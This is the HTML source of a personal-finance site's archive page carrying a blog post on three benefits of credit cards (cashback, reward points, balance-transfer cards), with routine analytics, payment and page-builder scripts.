})(window,document,'script','dataLayer','GTM-M6MK2T4');</script> 	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.2; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','891176308510163',{},{"agent":"woocommerce_0-10.3.7-3.5.15"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-5ZDGTPR')</script> <link rel="icon" href="https://residualedu.com/wp-content/uploads/2020/12/cropped-logo-Residual-Education--32x32.png" sizes="32x32" /><link rel="icon" href="https://residualedu.com/wp-content/uploads/2020/12/cropped-logo-Residual-Education--192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://residualedu.com/wp-content/uploads/2020/12/cropped-logo-Residual-Education--180x180.png" /><meta name="msapplication-TileImage" content="https://residualedu.com/wp-content/uploads/2020/12/cropped-logo-Residual-Education--270x270.png" /><style type="text/css"></style> <script type="litespeed/javascript">var aepc_pixel={"pixel_id":"247689563764196","user":{},"enable_advanced_events":"yes","fire_delay":"0","can_use_sku":"yes","enable_viewcontent":"yes","enable_addtocart":"yes","enable_addtowishlist":"no","enable_initiatecheckout":"yes","enable_addpaymentinfo":"yes","enable_purchase":"yes","allowed_params":{"AddToCart":["value","currency","content_category","content_name","content_type","content_ids"],"AddToWishlist":["value","currency","content_category","content_name","content_type","content_ids"]}},aepc_pixel_args=[],aepc_extend_args=function(args){if(typeof args==='undefined'){args={}}
for(var key in aepc_pixel_args)
args[key]=aepc_pixel_args[key];return args};if('yes'===aepc_pixel.enable_advanced_events){aepc_pixel_args.userAgent=navigator.userAgent;aepc_pixel_args.language=navigator.language;if(document.referrer.indexOf(document.domain)<0){aepc_pixel_args.referrer=document.referrer}}
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvpixelcaffeinewordpress';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init',aepc_pixel.pixel_id,aepc_pixel.user);setTimeout(function(){fbq('track',"PageView",aepc_pixel_args)},aepc_pixel.fire_delay*1000)</script> <style id="wp-custom-css">.ast-single-post .entry-title, .page-title {
    font-size: 30px;
    font-family: 'Poppins';
    font-weight: 600;
}
h1, .entry-content h1, h2, .entry-content h2, h3, .entry-content h3, h4, .entry-content h4, h5, .entry-content h5, h6, .entry-content h6 {
    color: #151515;
	font-family: 'Poppins';
}

/* quiz section */


.wpProQuiz_questionListItem {
    width: 400px !important;
    height: 70px !important;
    overflow: hidden !important;
}

.attachment-large.size-large.wp-post-image {
    display: none !important;
}

i._mi._before.dashicons {
    margin-top: 0px !important;
}

a.ld-profile-edit-link {
    display: none !important;
}

.post-30058 .cart{
	  align-items: start;
    flex-direction: column;
    gap: 30px;
}</style></head><body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-debt-management tag-141 wp-custom-logo wp-embed-responsive theme-astra ldx-plugin woocommerce-no-js ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-two-container ast-right-sidebar astra-4.12.1 ast-header-custom-item-inside ast-replace-site-logo-transparent ast-inherit-site-logo-transparent elementor-default elementor-kit-24888">
<noscript>
<iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-5ZDGTPR" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript><noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-M6MK2T4" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><a
class="skip-link screen-reader-text"
href="#content">
Skip to content</a><div
class="hfeed site" id="page"><div id="content" class="site-content"><div class="ast-container"><div id="primary" class="content-area primary"><section class="ast-archive-description"><h1 class="page-title ast-archive-title">Debt Management</h1></section><main id="main" class="site-main"><div class="ast-row"><article
class="post-30648 post type-post status-publish format-standard has-post-thumbnail hentry category-general tag-credit-card tag-debt-management tag-financial-literacy tag-personal-finance ast-col-sm-12 ast-article-post" id="post-30648" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- blog-layout-1 ast-article-inner"><div class="post-content ast-col-md-12" ><div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://residualedu.com/3-major-benefits-of-credit-card/" aria-label="Read: 3 Major Benefits of Using a Credit Card" ><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="1024" height="682" data-src="https://residualedu.com/wp-content/uploads/2022/07/credit-card-machine-debit-card-machine-credit-4577767-1024x682.jpg.webp" class="attachment-large size-large wp-post-image" alt="credit card machine, debit card machine, credit-4577767.jpg" itemprop="image" decoding="async" data-srcset="https://residualedu.com/wp-content/uploads/2022/07/credit-card-machine-debit-card-machine-credit-4577767-1024x682.jpg.webp 1024w, https://residualedu.com/wp-content/uploads/2022/07/credit-card-machine-debit-card-machine-credit-4577767-300x200.jpg.webp 300w, https://residualedu.com/wp-content/uploads/2022/07/credit-card-machine-debit-card-machine-credit-4577767-768x512.jpg.webp 768w, https://residualedu.com/wp-content/uploads/2022/07/credit-card-machine-debit-card-machine-credit-4577767-600x400.jpg.webp 600w, https://residualedu.com/wp-content/uploads/2022/07/credit-card-machine-debit-card-machine-credit-4577767.jpg.webp 1280w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://residualedu.com/3-major-benefits-of-credit-card/" rel="bookmark">3 Major Benefits of Using a Credit Card</a></h2><header class="entry-header ast-blog-single-element ast-blog-meta-container"><div class="entry-meta">			<span class="comments-link">
<a href="https://residualedu.com/3-major-benefits-of-credit-card/#respond">Leave a Comment</a>			</span>/ <span class="ast-taxonomy-container cat-links default"><a href="https://residualedu.com/category/general/" rel="category tag">General</a></span></div></header><div class="ast-excerpt-container ast-blog-single-element"><div data-elementor-type="wp-post" data-elementor-id="30648" class="elementor elementor-30648" data-elementor-post-type="post"><section class="elementor-section elementor-top-section elementor-element elementor-element-12af88ef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12af88ef" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-749f2575" data-id="749f2575" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b9f02ef elementor-widget elementor-widget-heading" data-id="b9f02ef" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">3 major benefits of using a credit card!</h1></div></div><div class="elementor-element elementor-element-bcf6588 elementor-widget elementor-widget-image" data-id="bcf6588" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" fetchpriority="high" decoding="async" width="800" height="600" data-src="https://residualedu.com/wp-content/uploads/2022/07/Residual-Edu-Credit-Card.png.webp" class="attachment-full size-full wp-image-31620" alt="Residual-Edu-Credit-Cards" data-srcset="https://residualedu.com/wp-content/uploads/2022/07/Residual-Edu-Credit-Card.png.webp 800w, https://residualedu.com/wp-content/uploads/2022/07/Residual-Edu-Credit-Card-300x225.png.webp 300w, https://residualedu.com/wp-content/uploads/2022/07/Residual-Edu-Credit-Card-768x576.png.webp 768w, https://residualedu.com/wp-content/uploads/2022/07/Residual-Edu-Credit-Card-600x450.png.webp 600w" data-sizes="(max-width: 800px) 100vw, 800px" /></div></div><div class="elementor-element elementor-element-0246dbc elementor-widget elementor-widget-heading" data-id="0246dbc" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Credit Cards</h2></div></div><div class="elementor-element elementor-element-c0e5f10 elementor-widget elementor-widget-text-editor" data-id="c0e5f10" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="font-size: 15px; font-style: normal; font-weight: 400;">When was the last time you heard of the term “credit card” and associated it with something negative? high-interest rates, bills you may never be able to pay off, credit cards have a very bad stigma surrounding them. What if we told you that you could use credit cards to your advantage if only you learned to utilize them wisely? </p><p style="font-size: 15px; font-style: normal; font-weight: 400;"><span style="font-size: 15px; font-style: normal; font-weight: 400; color: var( --e-global-color-text ); word-spacing: 0.1em; background-color: var(--ast-global-color-5);">While many think that the plastic rectangle is dangerous, it can be a tool for good.</span></p></div></div><div class="elementor-element elementor-element-410a7d1 elementor-widget elementor-widget-heading" data-id="410a7d1" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">How Credit Cards Work?</h2></div></div><div class="elementor-element elementor-element-72f77d8 elementor-widget elementor-widget-text-editor" data-id="72f77d8" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Credit runs the world, and great credit can create much leverage for someone. By making regular monthly payments, consumers can quickly work to rebuild or establish great credit. Also, many modern credit cards, such as travel cards or reward credit cards, come with cashback incentives, allowing you to reclaim some of that spent money. Whatever your credit situation, Residual Education will guide you through this process.</p></div></div><div class="elementor-element elementor-element-edf9a41 elementor-widget elementor-widget-heading" data-id="edf9a41" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Major benefits of credit cards</h2></div></div><div class="elementor-element elementor-element-dabe372 elementor-widget elementor-widget-image" data-id="dabe372" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1024" height="601" data-src="https://residualedu.com/wp-content/uploads/2022/11/pexels-monstera-5849559-1-1024x601.jpg.webp" class="attachment-large size-large wp-image-31660" alt="" data-srcset="https://residualedu.com/wp-content/uploads/2022/11/pexels-monstera-5849559-1-1024x601.jpg.webp 1024w, https://residualedu.com/wp-content/uploads/2022/11/pexels-monstera-5849559-1-300x176.jpg.webp 300w, https://residualedu.com/wp-content/uploads/2022/11/pexels-monstera-5849559-1-768x450.jpg.webp 768w, https://residualedu.com/wp-content/uploads/2022/11/pexels-monstera-5849559-1-1536x901.jpg.webp 1536w, https://residualedu.com/wp-content/uploads/2022/11/pexels-monstera-5849559-1-2048x1201.jpg.webp 2048w, https://residualedu.com/wp-content/uploads/2022/11/pexels-monstera-5849559-1-600x352.jpg.webp 600w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></div></div><div class="elementor-element elementor-element-5544c74 elementor-widget elementor-widget-text-editor" data-id="5544c74" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>The benefits of a typical credit card depend on the credit card company/bank or how the credit card is used. Three of the major benefits are:</p></div></div><div class="elementor-element elementor-element-2440934 elementor-widget elementor-widget-text-editor" data-id="2440934" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><ol><li>Cashback</li><li>Reward Points</li><li>Deferred Monthly Interest</li></ol></div></div><div class="elementor-element elementor-element-e3204ff elementor-widget elementor-widget-heading" data-id="e3204ff" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">1. Cashback</h2></div></div><div class="elementor-element elementor-element-e74cfe1 elementor-widget elementor-widget-text-editor" data-id="e74cfe1" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Probably the most popular benefit any credit card can offer is cashback. Some airline companies offer something similar in terms of air miles, but the situation is the same, you spend money, and they’ll give you some back. </p><p>There are different cashback programs for different buyers. Some offer a flat percentage back, while others provide different rates based on where you spend. </p><p>By paying off your bill EVERY month before the interest accumulates, you can make money by spending it!</p></div></div><div class="elementor-element elementor-element-6851465 elementor-widget elementor-widget-heading" data-id="6851465" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">2. Reward Points</h2></div></div><div class="elementor-element elementor-element-fb9db85 elementor-widget elementor-widget-text-editor" data-id="fb9db85" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>By far, the most attractive feature of a credit card is earning rewards every time you purchase something using a credit card.</p><p><span style="font-size: 15px; color: var( --e-global-color-text ); word-spacing: 0.1em; background-color: var(--ast-global-color-5);">Almost all credit card companies give points on purchases through credit cards, depending upon the purchase amount. Reward points earned this way can be redeemed on various online shopping websites.</span></p><p><span style="font-size: 15px; color: var( --e-global-color-text ); word-spacing: 0.1em; background-color: var(--ast-global-color-5);">For example, you can use your credit card reward points to get airline tickets, pay for a new TV, book a hotel, or even donate them.</span></p><p></p></div></div><div class="elementor-element elementor-element-76be747 elementor-widget elementor-widget-heading" data-id="76be747" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">3. Deferred Monthly Interest</h2></div></div><div class="elementor-element elementor-element-7ba4951 elementor-widget elementor-widget-text-editor" data-id="7ba4951" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p class="MsoNormal">While some credit cards are designed to offer reward points or cashback, others provide debt reconsolidation. It is accomplished by postponing monthly interest for a specified time and not charging a fee on transfer balances.</p><p class="MsoNormal">In other words, there are credit cards known as debt transfer cards that will not charge you interest or fees as long as you make the minimum payment each month.</p><p class="MsoNormal">If you have three credit cards with significant debt and even higher interest rates, you can consolidate them all onto a single card with a particular no-interest term.</p><p class="MsoNormal">This no-interest period varies for each credit card, but the average is 12 to 18 months no interest cards.</p><p class="MsoNormal">While it can help you leverage and pay off your other high-interest credit cards, you must pay the entire bill within 12 to 18 months, or you will be charged extremely high-interest rates.</p><p class="MsoNormal"><span style="font-size: 15px; color: var( --e-global-color-text ); word-spacing: 0.1em; background-color: var(--ast-global-color-5);">Nonetheless, these balance transfer cards can SAVE you money on interest while repaying a debt you were already paying!</span></p></div></div><div class="elementor-element elementor-element-195ae1e elementor-widget elementor-widget-heading" data-id="195ae1e" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">How to get these benefits?</h2></div></div><div class="elementor-element elementor-element-baee1ed elementor-widget elementor-widget-text-editor" data-id="baee1ed" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>To get maximum benefits out of your credit card, you must first learn how to use your credit card the right way. You may also need to check what specific benefits your credit card provides. You can reach out to the credit card company or bank to find out about these benefits.</p></div></div><div class="elementor-element elementor-element-3538342 elementor-widget elementor-widget-image" data-id="3538342" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1024" height="576" data-src="https://residualedu.com/wp-content/uploads/2022/11/Manage-Your-Finances-1024x576.jpg.webp" class="attachment-large size-large wp-image-31695" alt="" data-srcset="https://residualedu.com/wp-content/uploads/2022/11/Manage-Your-Finances-1024x576.jpg.webp 1024w, https://residualedu.com/wp-content/uploads/2022/11/Manage-Your-Finances-300x169.jpg.webp 300w, https://residualedu.com/wp-content/uploads/2022/11/Manage-Your-Finances-768x432.jpg.webp 768w, https://residualedu.com/wp-content/uploads/2022/11/Manage-Your-Finances-1536x864.jpg.webp 1536w, https://residualedu.com/wp-content/uploads/2022/11/Manage-Your-Finances-600x338.jpg.webp 600w, https://residualedu.com/wp-content/uploads/2022/11/Manage-Your-Finances.jpg.webp 1920w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></div></div><div class="elementor-element elementor-element-6b9375d elementor-widget elementor-widget-spacer" data-id="6b9375d" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-5a67a0f elementor-widget elementor-widget-text-editor" data-id="5a67a0f" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><ol><li><b><span style="font-size: 13.0pt; font-family: 'Helvetica',sans-serif; mso-fareast-font-family: 'Times New Roman';">1. Make full payments on time:</span></b><span style="font-size: 13.0pt; font-family: 'Helvetica',sans-serif; mso-fareast-font-family: 'Times New Roman';"> Paying off your credit card bills on time can help you avoid paying hefty interest rates. </span></li><li><span style="font-size: 13.0pt; font-family: 'Helvetica',sans-serif; mso-fareast-font-family: 'Times New Roman';"> </span></li><li><b><span style="font-size: 13.0pt; font-family: 'Helvetica',sans-serif; mso-fareast-font-family: 'Times New Roman';">2. Buy what you can afford easily: </span></b><span style="font-size: 13.0pt; font-family: 'Helvetica',sans-serif; mso-fareast-font-family: 'Times New Roman';">Always buy the things you can also afford with cash. This way, you can easily manage your <a href="http://• Make full payments on time Paying off your credit card bills on time can help you avoid paying hefty interest rates. • Buy what you can afford easily. Always buy the things that you can also afford with cash. This way you can easily manage your debt-to-income ratio." data-wplink-url-error="true">debt-to-income ratio</a>.</span></li><li><span style="font-size: 13.0pt; font-family: 'Helvetica',sans-serif; mso-fareast-font-family: 'Times New Roman';"> </span></li><li><span style="font-size: 13.0pt; font-family: 'Helvetica',sans-serif; mso-fareast-font-family: 'Times New Roman';"><b>3. Never exceed your credit limit: </b>You should always try to stay well below the credit limit of your credit card. This will positively influence your credit score and help you secure better deals with your credit card.</span></li></ol></div></div><div class="elementor-element elementor-element-41b68c24 elementor-widget elementor-widget-text-editor" data-id="41b68c24" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p></p><p></p><p></p><p></p><p></p><p> </p><p></p><p></p><p>The <a href="https://residualedu.com/product/financial-accelerator-course/">Financial Accelerator Course</a> contains all the resources that you would need to manage your budget and maintain your debt according to your monthly income. </p><p>This course is equipped with a robust budget management tool where you can enter your monthly income and expenses and easily plan your annual budget. <span style="font-size: 15px; background-color: var(--ast-global-color-5);">It will show you where extra money may be hidden and what you can do to get it back so your money can start working for you.</span></p><p></p><p></p><p>Managing finances can be overwhelming, but you don’t have to face it alone. Through Residual Education’s Financial Accelerator Course, you will become much more comfortable with your money, create peace of mind, get into the investment journey, and, most importantly, create the financial future you desire!</p><p></p></div></div></div></div></div></section></div></div><p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://residualedu.com/3-major-benefits-of-credit-card/"> <span class="screen-reader-text">3 Major Benefits of Using a Credit Card</span> Read More »</a></p><div class="entry-content clear"
itemprop="text"		></div></div></div></article></div></main></div><div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope"><div class="sidebar-main" ><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://residualedu.com/">
<label for="search-field">
<span class="screen-reader-text">Search for:</span>
<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
</label>
<input type="submit" class="search-submit" value="Search"></form></aside><aside id="recent-posts-2" class="widget widget_recent_entries"><h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts"><ul><li>
<a href="https://residualedu.com/student-debt-problem-in-america-a-strategic-know-how-to-tackle-student-debt/">Student Debt Problem in America [A Strategic Know-how to Tackle Student Debt]</a></li><li>
<a href="https://residualedu.com/which-one-would-you-pick-commercial-vs-residential-real-estate-investing/">Commercial vs Residential Real Estate Investing</a></li><li>
<a href="https://residualedu.com/3-major-benefits-of-credit-card/">3 Major Benefits of Using a Credit Card</a></li><li>
<a href="https://residualedu.com/the-importance-of-personal-finance/">The Importance of Personal Finance</a></li></ul></nav></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"></ul></nav></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2><nav aria-label="Archives"><ul><li><a href='https://residualedu.com/2022/08/'>August 2022</a></li><li><a href='https://residualedu.com/2022/07/'>July 2022</a></li></ul></nav></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories"><ul><li class="cat-item cat-item-23"><a href="https://residualedu.com/category/free/">Free</a></li><li class="cat-item cat-item-24"><a href="https://residualedu.com/category/general/">General</a></li><li class="cat-item cat-item-1"><a href="https://residualedu.com/category/uncategorized/">Uncategorized</a></li></ul></nav></aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2><nav aria-label="Meta"><ul><li><a rel="nofollow" href="https://residualedu.com/wp-login.php">Log in</a></li><li><a href="https://residualedu.com/feed/">Entries feed</a></li><li><a href="https://residualedu.com/comments/feed/">Comments feed</a></li><li><a href="https://wordpress.org/">WordPress.org</a></li></ul></nav></aside></div></div></div></div><footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo"><div class='footer-width-fixer'></div></footer></div>
<noscript><img loading="lazy" height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=247689563764196&amp;ev=PageView&amp;noscript=1"/></noscript> <script type="litespeed/javascript">var mvvCartButtonSelector='.mvvwb_bookable button.single_add_to_cart_button'
if(document.querySelectorAll(mvvCartButtonSelector).length){document.querySelectorAll(mvvCartButtonSelector).forEach((item)=>{item.setAttribute('disabled','disabled')})}
if(window.jQuery){jQuery(document).ready(function($){$(".variations_form").on('show_variation',function(event,variation){var mvvwo_event=new CustomEvent('mvvwb_show_variation',{detail:{variation:variation}});$(this).get(0).dispatchEvent(mvvwo_event)})})}</script> <div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
<span class="screen-reader-text">Scroll to Top</span></div> <script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(event){for(let i=0;i<document.forms.length;++i){let form=document.forms[i];if(form.method!="get"){var inputke54t5nq=document.createElement("input");inputke54t5nq.setAttribute("type","hidden");inputke54t5nq.setAttribute("name","ke54t5nq");inputke54t5nq.setAttribute("value","wh12wzxshl60");form.appendChild(inputke54t5nq)}
if(form.method!="get"){var inputsd8arqjk=document.createElement("input");inputsd8arqjk.setAttribute("type","hidden");inputsd8arqjk.setAttribute("name","sd8arqjk");inputsd8arqjk.setAttribute("value","i12r5ufbtewg");form.appendChild(inputsd8arqjk)}}})</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=891176308510163&ev=PageView&noscript=1"
/>
</noscript>
 <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="astra-theme-js-js-extra" type="litespeed/javascript">var astra={"break_point":"768","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":""}</script> <script id="mvvwb-front-js-extra" type="litespeed/javascript">var mvvwb_config={"api_nonce":"c43a5b3fe1","root":"https:\/\/residualedu.com\/wp-json\/mvvwb\/v1\/","lang":"","locale":"","config":[],"initTriggers":["qv_loader_stop","quick_view_pro:load","woosq_loaded","xt-woo-quick-view-displayed"],"dateFormat":"F j, Y","timeFormat":"g:i a"}</script> <script id="leadin-script-loader-js-js-extra" type="litespeed/javascript">var leadin_wordpress={"userRole":"visitor","pageType":"archive","leadinPluginVersion":"10.2.23"}</script> <script type="litespeed/javascript" data-src="https://js.hs-scripts.com/23294929.js?integration=WordPress&amp;ver=10.2.23" id="leadin-script-loader-js-js"></script> <script id="starter-templates-zip-preview-js-extra" type="litespeed/javascript">var starter_templates_zip_preview={"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]}</script> <script type="litespeed/javascript" data-src="https://residualedu.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script> <script type="litespeed/javascript" data-src="https://residualedu.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script> <script id="sumo-pp-stripe-lib-js-extra" type="litespeed/javascript">var sumo_pp_stripe_lib=[]</script> <script type="litespeed/javascript" data-src="https://js.stripe.com/v3/?ver=3.0" id="sumo-pp-stripe-lib-js"></script> <script id="sumo-pp-stripe-js-extra" type="litespeed/javascript">var sumo_pp_stripe={"payment_method":"sumo_pp_stripe","key":"pk_live_51IEKf7G8oWNOs4eeoOHwZWEIuPwNeURkJk0V2yz4Ktj1eZ3aog7dd70Nix91aDAniKyEX12vp7SJPmS8LH2FaYMB00zJBEJgyF","checkoutmode":"inline_cc_form","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","email_invalid":"Invalid email address, please correct and try again."}</script> <script id="learndash-front-js-extra" type="litespeed/javascript">var ldVars={"postID":"30648","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/residualedu.com\/wp-admin\/admin-ajax.php"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/residualedu.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script> <script id="facebook-capi-param-builder-js-after" type="litespeed/javascript">if(typeof clientParamBuilder!=="undefined"){clientParamBuilder.processAndCollectAllParams(window.location.href)}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first 